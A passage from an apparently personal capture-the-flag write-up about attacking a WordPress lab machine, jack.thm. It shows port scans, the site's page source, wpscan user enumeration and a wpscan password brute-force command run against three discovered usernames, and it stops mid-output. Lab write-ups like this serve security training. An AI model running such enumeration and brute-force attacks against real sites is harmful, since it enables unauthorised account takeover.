In today’s Game we are going to explore hacking into a WordPress site to obain a low privileged user access, then find credentials to pivot to a normal user on the box, and then enumerating to find some interesting things with Python which allows us to PrivEsc to Root and own this box.
Initial Enumeration
Get a rust scan:
✘ kali@kalia ~/curr rustscan -a $IP
[sudo] password for kali:
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/rustscan/.rustscan.toml"
[~] File limit higher than batch size. Can increase speed by increasing batch size '-b 1048476'.
Open 10.10.13.248:22
Open 10.10.13.248:80
[~] Starting Script(s)
[~] Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-11 23:04 UTC
Initiating Ping Scan at 23:04
Scanning 10.10.13.248 [2 ports]
Completed Ping Scan at 23:04, 0.27s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 23:04
Completed Parallel DNS resolution of 1 host. at 23:04, 0.01s elapsed
DNS resolution of 1 IPs took 0.03s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 23:04
Scanning 10.10.13.248 [2 ports]
Discovered open port 22/tcp on 10.10.13.248
Discovered open port 80/tcp on 10.10.13.248
Completed Connect Scan at 23:04, 0.28s elapsed (2 total ports)
Nmap scan report for 10.10.13.248
Host is up, received syn-ack (0.27s latency).
Scanned at 2023-11-11 23:04:00 UTC for 1s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.61 secondsLooks like this is WordPress v5.3.2.
There is a robots.txt disallowed entry for wp-admin.
Now checking out the website on port 80:

and here is the source for that:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="[https://gmpg.org/xfn/11](view-source:https://gmpg.org/xfn/11)">
<title>Jack's Personal Site – Blog for Jacks writing adventures.</title>
<link rel='dns-prefetch' href='[//fonts.googleapis.com](view-source:http://fonts.googleapis.com/)' />
<link rel='dns-prefetch' href='[//s.w.org](view-source:http://s.w.org/)' />
<link rel="alternate" type="application/rss+xml" title="Jack's Personal Site » Feed" href="[http://jack.thm/index.php/feed/](view-source:http://jack.thm/index.php/feed/)" />
<link rel="alternate" type="application/rss+xml" title="Jack's Personal Site » Comments Feed" href="[http://jack.thm/index.php/comments/feed/](view-source:http://jack.thm/index.php/comments/feed/)" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jack.thm\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='[http://jack.thm/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2](view-source:http://jack.thm/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2)' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css' href='[http://jack.thm/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.2](view-source:http://jack.thm/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.2)' type='text/css' media='all' />
<link rel='stylesheet' id='online-portfolio-googleapis-css' href='[//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Work+Sans:100,200,300,400,500,600,700,800,900](view-source:http://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Work+Sans:100,200,300,400,500,600,700,800,900)' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='[http://jack.thm/wp-content/themes/online-portfolio/assets/lib/font-awesome/css/all.min.css?ver=5.8.1](view-source:http://jack.thm/wp-content/themes/online-portfolio/assets/lib/font-awesome/css/all.min.css?ver=5.8.1)' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='[http://jack.thm/wp-content/themes/online-portfolio/assets/lib/bootstrap/css/bootstrap.min.css?ver=4.2.1](view-source:http://jack.thm/wp-content/themes/online-portfolio/assets/lib/bootstrap/css/bootstrap.min.css?ver=4.2.1)' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='[http://jack.thm/wp-content/themes/online-portfolio/assets/lib/animate/animate.min.css?ver=3.5.2](view-source:http://jack.thm/wp-content/themes/online-portfolio/assets/lib/animate/animate.min.css?ver=3.5.2)' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css-css' href='[http://jack.thm/wp-content/themes/online-portfolio/assets/lib/owlcarousel/assets/owl.carousel.min.css?ver=2.2.1](view-source:http://jack.thm/wp-content/themes/online-portfolio/assets/lib/owlcarousel/assets/owl.carousel.min.css?ver=2.2.1)' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='[http://jack.thm/wp-content/themes/online-portfolio/assets/lib/lightbox/css/lightbox.min.css?ver=2.2.1](view-source:http://jack.thm/wp-content/themes/online-portfolio/assets/lib/lightbox/css/lightbox.min.css?ver=2.2.1)' type='text/css' media='all' />
<link rel='stylesheet' id='online-portfolio-style-css' href='[http://jack.thm/wp-content/themes/online-portfolio/style.css?ver=5.3.2](view-source:http://jack.thm/wp-content/themes/online-portfolio/style.css?ver=5.3.2)' type='text/css' media='all' />
<style id='online-portfolio-style-inline-css' type='text/css'>
.example_f , #intro .btn-get-started , .search-button button, a.btn-get-started.scrollto,.section-header h3::after,#faq #accordion .card-header .btn[aria-expanded="true"],#portfolio #portfolio-flters li:hover, #portfolio #portfolio-flters li.filter-active,#call-to-action .cta-btn:hover,.back-to-top{
background: #e02c2c;}
h3.entry-title a , #mobile-nav ul li.menu-active a, .footer-top a, .timeline-content a, #facts .counters span, .credits a,.side-bar1 a, a.continue-link, a.btn-get-started.scrollto.know a , .nav-menu li:hover > a, .nav-menu > .menu-active > a,#services .icon i,#services .box:hover .title a,.contact-page-content ul li .fa{
color: #e02c2c;}
#testimonials .owl-dot.active,.post-rating, .line > span, .service-icon div, .widget-online-portfolio-theme-counter, .portfolioFilter .current, .portfolioFilter a:hover, .paralex-btn:hover, .view-more:hover, .features-slider .owl-theme .owl-controls .owl-page.active span, .widget-online-portfolio-theme-testimonial .owl-theme .owl-controls .owl-page.active span, .read-more-background, .widget-online-portfolio-theme-testimonial, .widget-online-portfolio-theme-meetbutton, .footer-tags a:hover, .ample-inner-banner, .widget-search .search-submit:hover, .pagination-blog .pagination > .active > a, .pagination-blog .pagination > li > a:hover, .scrollup, .widget_search .search-submit, posts-navigation .nav-previous, .posts-navigation .nav-next, .wpcf7-form input.wpcf7-submit
{
background-color: #e02c2c;}
#footer .footer-top{
background-color: #252020;}
..icon-box--description .fa{
border-color: #e02c2c!important;}
.post-rating,.line > span, .service-icon div, .widget-online-portfolio-theme-counter, .portfolioFilter .current, .portfolioFilter a:hover, .paralex-btn:hover, .view-more:hover, .features-slider .owl-theme .owl-controls .owl-page.active span, .widget-online-portfolio-theme-testimonial .owl-theme .owl-controls .owl-page.active span, .read-more-background, .widget-online-portfolio-theme-testimonial, .widget-online-portfolio-theme-meetbutton, .footer-tags a:hover, .ample-inner-banner, .widget-search .search-submit:hover, .pagination-blog .pagination > .active > a, .pagination-blog .pagination > li > a:hover, .scrollup ,.widget_search .search-submit ,posts-navigation .nav-previous,.posts-navigation .nav-next , .wpcf7-form input.wpcf7-submit
{
background-color: #e02c2c;}
.error404 .content-area .search-form .search-submit ,.button-course, .read-more-background:hover,a.viewcourse , .blog-event-date{
background: #e02c2c!important;}
</style>
<link rel='stylesheet' id='online-portfolio-block-front-styles-css' href='[http://jack.thm/wp-content/themes/online-portfolio/inc/gutenberg/gutenberg-front.css?ver=1.0](view-source:http://jack.thm/wp-content/themes/online-portfolio/inc/gutenberg/gutenberg-front.css?ver=1.0)' type='text/css' media='all' />
<script type='text/javascript' src='[http://jack.thm/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp](view-source:http://jack.thm/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp)'></script>
<script type='text/javascript' src='[http://jack.thm/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1](view-source:http://jack.thm/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1)'></script>
<script type='text/javascript' src='[http://jack.thm/wp-content/themes/online-portfolio/assets/js/theia-sticky-sidebar.js?ver=4.5.0](view-source:http://jack.thm/wp-content/themes/online-portfolio/assets/js/theia-sticky-sidebar.js?ver=4.5.0)'></script>
<link rel='https://api.w.org/' href='[http://jack.thm/index.php/wp-json/](view-source:http://jack.thm/index.php/wp-json/)' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="[http://jack.thm/xmlrpc.php?rsd](view-source:http://jack.thm/xmlrpc.php?rsd)" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="[http://jack.thm/wp-includes/wlwmanifest.xml](view-source:http://jack.thm/wp-includes/wlwmanifest.xml)" />
<meta name="generator" content="WordPress 5.3.2" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="home blog at-sticky-sidebar hfeed no-sidebar">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="[#content](view-source:http://jack.thm/#content)">
Skip to content</a>
<!--==========================
Header
============================-->
<header id="header">
<div class="main-header">
<div class="container-fluid">
<div id="logo" class="pull-left">
<h1 class="site-title">
<a href="[http://jack.thm/](view-source:http://jack.thm/)" rel="home">Jack's Personal Site</a>
</h1>
<p class="site-description">Blog for Jacks writing adventures.</p>
<!-- Uncomment below if you prefer to use an image logo -->
<!-- <a href="#intro"><img src="img/logo.png" alt="" title="" /></a>-->
</div>
<nav id="nav-menu-container">
</nav><!-- #nav-menu-container -->
</div>
</div>
</header><!-- #header -->
<main id="main">
<div class="inner-header-banner overlay bg-img"
style="background-image: url(http://192.168.1.122/wp-content/uploads/2020/01/cropped-jacktypewriter.jpg);">
<div class="container">
<header class="section-header">
<h3>Latest Blog</h3>
<div class="breadcrumbs">
<div class="container">
<div class="breadcrumb-trail breadcrumbs" arial-label="Breadcrumbs" role="navigation">
<ol class="breadcrumb trail-items">
<li><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">Browse</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></li></ul></nav></li>
</ol>
</div>
</div>
</div>
</header>
</div>
</div>
<div id="content" class="site-content single-ample-page">
<div class="container clearfix">
<div class="row"> <!-- Start primary content area -->
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<div class="col-md-12">
<article id="post-9"
class="post type-post status-publish has-post-thumbnail hentry" class="post-9 post type-post status-publish format-standard hentry category-uncategorized">
<a class="post-thumbnail" href="[#](view-source:http://jack.thm/#)" aria-hidden="true" tabindex="-1">
</a>
<header class="entry-header">
<h3 class="entry-title">
<a href="[http://jack.thm/index.php/2020/01/10/jack-is-visiting-overlook-hotel-in-colorado-for-some-inspiration/](view-source:http://jack.thm/index.php/2020/01/10/jack-is-visiting-overlook-hotel-in-colorado-for-some-inspiration/)" rel="bookmark">Jack is visiting Overlook Hotel in Colorado for some inspiration.</a>
</h3>
<div class="entry-meta">
<span class="posted-on">Posted on
<a href="[#](view-source:http://jack.thm/#)" rel="bookmark">
<time class="entry-date published updated" datetime="2018-11-25T04:36:26+00:00">January 10, 2020</time>
</a>
</span>
<span class="byline"> by
<span class="author vcard">
<a class="url fn n"
href="[http://jack.thm/index.php/2020/01/10/jack-is-visiting-overlook-hotel-in-colorado-for-some-inspiration/](view-source:http://jack.thm/index.php/2020/01/10/jack-is-visiting-overlook-hotel-in-colorado-for-some-inspiration/)">jack</a>
</span>
</span>
</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<p> Due to my recent writer’s block, I will be taking a bit of time for my family and myself at the Overlook Hotel, don’t think this will be just a vacation, I assure you, I will be working very hard… </p>
<a href="[http://jack.thm/index.php/2020/01/10/jack-is-visiting-overlook-hotel-in-colorado-for-some-inspiration/](view-source:http://jack.thm/index.php/2020/01/10/jack-is-visiting-overlook-hotel-in-colorado-for-some-inspiration/)"
class="continue-link">Continue Reading</a>
</div><!-- .entry-content -->
</article>
</div>
</main><!-- #main -->
</div><!-- #primary -->
<div id="sidebar-primary secondary" class="widget-area sidebar" role="complementary">
<section class="widget ">
<aside id="secondary" class="widget-area">
<div class="side-bar1">
<section id="search-2" class="widget widget_search"><form action="[http://jack.thm](view-source:http://jack.thm/)" autocomplete="on" class="top-search">
<input id="search" name="s" value="" type="text" placeholder="Search……">
<div class="search-button"><button type="submit">Search</button></div>
</form>
</section> <section id="recent-posts-2" class="widget widget_recent_entries"> <h2 class="widget-title"><span>Recent Posts</span></h2> <ul>
<li>
<a href="[http://jack.thm/index.php/2020/01/10/jack-is-visiting-overlook-hotel-in-colorado-for-some-inspiration/](view-source:http://jack.thm/index.php/2020/01/10/jack-is-visiting-overlook-hotel-in-colorado-for-some-inspiration/)">Jack is visiting Overlook Hotel in Colorado for some inspiration.</a>
</li>
</ul>
</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><span>Recent Comments</span></h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title"><span>Archives</span></h2> <ul>
<li><a href='[http://jack.thm/index.php/2020/01/](view-source:http://jack.thm/index.php/2020/01/)'>January 2020</a></li>
</ul>
</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2> <ul>
<li class="cat-item cat-item-1"><a href="[http://jack.thm/index.php/category/uncategorized/](view-source:http://jack.thm/index.php/category/uncategorized/)">Uncategorized</a>
</li>
</ul>
</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title"><span>Meta</span></h2> <ul>
<li><a href="[http://jack.thm/wp-login.php](view-source:http://jack.thm/wp-login.php)">Log in</a></li>
<li><a href="[http://jack.thm/index.php/feed/](view-source:http://jack.thm/index.php/feed/)">Entries feed</a></li>
<li><a href="[http://jack.thm/index.php/comments/feed/](view-source:http://jack.thm/index.php/comments/feed/)">Comments feed</a></li>
<li><a href="[https://wordpress.org/](view-source:https://wordpress.org/)">WordPress.org</a></li> </ul>
</section> </div>
</aside><!-- #secondary -->
</section>
</div>
</div>
</div>
</div>
</main>
<footer id="footer">
<div class="container">
<div class="copyright">
© Copyright All Rights Reserved 2019 </div>
<div class="credits">
<a href="[https://www.amplethemes.com/](view-source:https://www.amplethemes.com/)"
> Design & develop by AmpleThemes </a>
</div>
</div>
</footer><!-- #footer -->
<a href="[#](view-source:http://jack.thm/#)" class="back-to-top"><i class="fas fa-chevron-up"></i></a>
<script type='text/javascript' src='[http://jack.thm/wp-content/themes/online-portfolio/assets/lib/bootstrap/js/bootstrap.bundle.min.js?ver=4.2.1](view-source:http://jack.thm/wp-content/themes/online-portfolio/assets/lib/bootstrap/js/bootstrap.bundle.min.js?ver=4.2.1)'></script>
<script type='text/javascript' src='[http://jack.thm/wp-content/themes/online-portfolio/assets/lib/easing/easing.min.js?ver=4.2.1](view-source:http://jack.thm/wp-content/themes/online-portfolio/assets/lib/easing/easing.min.js?ver=4.2.1)'></script>
<script type='text/javascript' src='[http://jack.thm/wp-includes/js/hoverIntent.min.js?ver=1.8.1](view-source:http://jack.thm/wp-includes/js/hoverIntent.min.js?ver=1.8.1)'></script>
<script type='text/javascript' src='[http://jack.thm/wp-content/themes/online-portfolio/assets/lib/superfish/superfish.js?ver=4.2.1](view-source:http://jack.thm/wp-content/themes/online-portfolio/assets/lib/superfish/superfish.js?ver=4.2.1)'></script>
<script type='text/javascript' src='[http://jack.thm/wp-content/themes/online-portfolio/assets/lib/wow/wow.min.js?ver=4.2.1](view-source:http://jack.thm/wp-content/themes/online-portfolio/assets/lib/wow/wow.min.js?ver=4.2.1)'></script>
<script type='text/javascript' src='[http://jack.thm/wp-content/themes/online-portfolio/assets/lib/waypoints/waypoints.min.js?ver=4.2.1](view-source:http://jack.thm/wp-content/themes/online-portfolio/assets/lib/waypoints/waypoints.min.js?ver=4.2.1)'></script>
<script type='text/javascript' src='[http://jack.thm/wp-content/themes/online-portfolio/assets/lib/counterup/counterup.min.js?ver=4.2.1](view-source:http://jack.thm/wp-content/themes/online-portfolio/assets/lib/counterup/counterup.min.js?ver=4.2.1)'></script>
<script type='text/javascript' src='[http://jack.thm/wp-content/themes/online-portfolio/assets/lib/owlcarousel/owl.carousel.min.js?ver=4.2.1](view-source:http://jack.thm/wp-content/themes/online-portfolio/assets/lib/owlcarousel/owl.carousel.min.js?ver=4.2.1)'></script>
<script type='text/javascript' src='[http://jack.thm/wp-content/themes/online-portfolio/assets/lib/isotope/isotope.pkgd.min.js?ver=4.2.1](view-source:http://jack.thm/wp-content/themes/online-portfolio/assets/lib/isotope/isotope.pkgd.min.js?ver=4.2.1)'></script>
<script type='text/javascript' src='[http://jack.thm/wp-content/themes/online-portfolio/assets/lib/lightbox/js/lightbox.min.js?ver=4.2.1](view-source:http://jack.thm/wp-content/themes/online-portfolio/assets/lib/lightbox/js/lightbox.min.js?ver=4.2.1)'></script>
<script type='text/javascript' src='[http://jack.thm/wp-content/themes/online-portfolio/assets/lib/touchSwipe/jquery.touchSwipe.min.js?ver=4.2.1](view-source:http://jack.thm/wp-content/themes/online-portfolio/assets/lib/touchSwipe/jquery.touchSwipe.min.js?ver=4.2.1)'></script>
<script type='text/javascript' src='[http://jack.thm/wp-content/themes/online-portfolio/assets/js/main.js?ver=1.0.5](view-source:http://jack.thm/wp-content/themes/online-portfolio/assets/js/main.js?ver=1.0.5)'></script>
<script type='text/javascript' src='[http://jack.thm/wp-includes/js/wp-embed.min.js?ver=5.3.2](view-source:http://jack.thm/wp-includes/js/wp-embed.min.js?ver=5.3.2)'></script>
</div>
</body>
</html>Now further enumerating the wordpress site. I see a possible username ‘jack’ as the owner of this post.

Let me get a wpscan going.
✘ kali@kalia ~/curr wpscan -e u,ap --url http://jack.thm
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://jack.thm/ [10.10.13.248]
[+] Started: Sun Nov 12 08:30:35 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://jack.thm/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://jack.thm/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://jack.thm/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://jack.thm/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://jack.thm/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.3.2 identified (Insecure, released on 2019-12-18).
| Found By: Rss Generator (Passive Detection)
| - http://jack.thm/index.php/feed/, <generator>https://wordpress.org/?v=5.3.2</generator>
| - http://jack.thm/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.3.2</generator>
[+] WordPress theme in use: online-portfolio
| Location: http://jack.thm/wp-content/themes/online-portfolio/
| Last Updated: 2021-07-30T00:00:00.000Z
| Readme: http://jack.thm/wp-content/themes/online-portfolio/readme.txt
| [!] The version is out of date, the latest version is 0.1.0
| Style URL: http://jack.thm/wp-content/themes/online-portfolio/style.css?ver=5.3.2
| Style Name: Online Portfolio
| Style URI: https://www.amplethemes.com/downloads/online-protfolio/
| Description: Online Portfolio WordPress portfolio theme for building personal website. You can take full advantag...
| Author: Ample Themes
| Author URI: https://amplethemes.com/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Css Style In 404 Page (Passive Detection)
|
| Version: 0.0.7 (80% confidence)
| Found By: Style (Passive Detection)
| - http://jack.thm/wp-content/themes/online-portfolio/style.css?ver=5.3.2, Match: 'Version: 0.0.7'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:02 <==============================================> (10 / 10) 100.00% Time: 00:00:02
[i] User(s) Identified:
[+] jack
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://jack.thm/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] wendy
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] danny
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Nov 12 08:30:55 2023
[+] Requests Done: 59
[+] Cached Requests: 9
[+] Data Sent: 14.86 KB
[+] Data Received: 371.931 KB
[+] Memory used: 242.645 MB
[+] Elapsed time: 00:00:20I see it found a few interesting things.
I made a users.txt file with the 3 users and then run a brute-force password scan on those 3:
kali@kalia ~/curr wpscan --url http://jack.thm/ -t 3 -U users.txt --passwords toplikeymunged.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://jack.thm/ [10.10.13.248]
[+] Started: Sun Nov 12 09:42:00 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://jack.thm/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://jack.thm/xmlrpc.php
